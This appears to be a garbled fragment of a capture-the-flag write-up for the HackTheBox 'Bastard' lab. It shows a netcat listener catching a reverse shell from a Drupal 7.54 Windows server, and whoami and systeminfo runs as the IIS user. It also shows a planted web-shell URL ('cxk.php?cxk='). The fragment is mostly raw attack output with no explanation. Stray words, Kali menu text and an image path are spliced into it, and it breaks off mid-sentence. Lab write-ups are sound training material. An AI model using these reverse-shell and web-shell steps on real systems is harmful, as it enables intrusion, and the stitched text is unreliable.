 └─$ nc -lvvp 9999
listening on [any] 9999 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.9] 49225
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
File System
nt authority\iusr
C:\inetpub\drupal-7.54>systeminfo
systeminfo
Host Name:                 BASTARD
OS Name:                   Microsoft Windows Server 2008 R2 Datacenter
Home
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-402-3582622-84461
Original Install Date:     18/3/2017, 7:04:46 ��
System Boot Time:          24/12/2023, 11:37:32 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
                           [02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
hackthebox
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     2.047 MB
Available Physical Memory: 1.608 MB
Virtual Memory: Max Size:  4.095 MB
Virtual Memory: Available: 3.632 MB
Virtual Memory: In Use:    463 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.9
C:\inetpub\drupal-7.54>
500 - Internal server erro
10.10.10.9/cxk.php?cxk=
Kali Linux Kali Tools Kali Docs Kali Forums Kali
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and